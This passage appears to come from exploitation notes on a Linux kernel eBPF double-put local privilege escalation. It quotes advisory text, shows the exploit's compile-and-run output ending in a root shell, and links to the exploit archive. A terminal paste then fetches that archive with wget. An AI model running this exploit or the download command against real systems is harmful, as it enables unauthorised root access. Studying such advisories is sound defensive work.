 rest of the write operation. Because import_iovec() performs a userspace memory
access, it may have to wait for pages to be faulted in - and in this case, it
has to wait for the attacker-owned FUSE filesystem to resolve the pagefault,
allowing the attacker to suspend code execution in the kernel at that point
arbitrarily.
An exploit that puts all this together is in exploit.tar. Usage:
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),999(vboxsf),1000(user)
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=8358b02bf67d3a5d8a825070e1aa73f25fb2e4c7
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
┌──(root㉿kali)-[~]
└─# Linux Kernel 4.6.2 (Ubuntu 16.04.1) - 'IP6T_SO_SET_REPLACE' Local Privilege Escalation | linux/local/4048
zsh: unknown file attribute: b
zsh: no such file or directory: linux/local/40489.txt
┌──(root㉿kali)-[~]
└─# wget https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
--2023-06-30 10:22:56-- https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
Resolving gitlab.com (gitlab.com)... 172.65.251.78, 2606:4700:90:0:f22e:fbec:5bed:a9b9
Connecting to gitlab.com (gitlab.com)|172.65.251.78|:443... connected.
HTTP request sent, awaiting response... 200 OK